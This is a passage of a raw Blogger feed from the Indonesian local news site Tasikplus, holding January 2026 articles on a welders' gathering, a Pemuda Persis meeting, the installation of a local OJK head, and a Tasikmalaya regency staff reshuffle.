Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah 